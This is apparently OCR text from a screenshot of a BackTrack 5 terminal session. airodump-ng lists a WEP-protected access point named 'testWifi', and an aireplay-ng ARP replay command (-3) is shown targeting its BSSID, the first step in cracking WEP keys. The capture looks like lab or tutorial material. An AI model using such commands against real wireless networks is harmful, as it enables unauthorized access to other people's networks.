 Applications Places System Thu Dec 1, 10:26 PM
root@root: ~
File Edit View Terminal Help
CH 6 ][ Elapsed: 5 mins ][ 2011-12-01 22:26
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:0F:66:B1:4B:A3 -49 0 3107 2684 55 6 54e WEP WEP OPN testWifi
root@root: ~
File Edit View Terminal Help
root@root:~# aireplay-ng -3 -b 00:0F:66:B1:4B:A3 mon0
No source MAC (-h) specified. Using the device MAC (00:18:4D:CA:C8:F2)
22:21:54 Waiting for beacon frame (BSSID: 00:0F:66:B1:4B:A3) on channel 6
Saving ARP requests in replay_arp-1201-222154.cap
You should also start airodump-ng to capture replies.
Read 7530 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
<< back | track 5
[root@root: ~] root@root: ~ [root@root: ~] root@root: ~